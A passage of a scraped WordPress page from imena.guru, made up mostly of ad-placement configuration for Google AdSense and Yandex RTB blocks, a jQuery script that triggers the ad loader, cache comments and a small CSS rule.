id=\"id-542448-18\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"11319","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1001555201\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1600"}},"chapter_limit":"3000","ID":"11320","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9622281255\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4700","ID":"11321","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9646331982\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4944669645\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5800"}},"chapter_limit":"6800","ID":"11322","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_5000letters_ga_300x250_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7379261298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-10 -->\n<div id=\"yandex_rtb_R-A-542448-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-10\",\n                renderTo: \"yandex_rtb_R-A-542448-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"11323","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8480111048\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4202433619\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"11324","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-542448-5 -->\n<div id=\"yandex_rtb_R-A-542448-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-5\",\n                renderTo: \"yandex_rtb_R-A-542448-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"11325","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-542448-9 -->\n<div id=\"yandex_rtb_R-A-542448-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-9\",\n                renderTo: \"yandex_rtb_R-A-542448-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"11326","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru sidebar_fix2_ga_300x600_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9793192712\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".yarpp-thumbnails-horizontal","search_all":"true"}},"ID":"11327","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-15 -->\n<div id=\"yandex_rtb_R-A-542448-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-15\",\n                renderTo: \"yandex_rtb_R-A-542448-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-16 -->\n<div id=\"yandex_rtb_R-A-542448-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-16\",\n                renderTo: \"yandex_rtb_R-A-542448-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.838 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 01:44:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11
body_size: 437
content:
.tag_top .modesco_filter_wrapper > div {
	justify-content: center;
}
.tag_top .modesco_filter_wrapper > p {
	text-align: center;
}
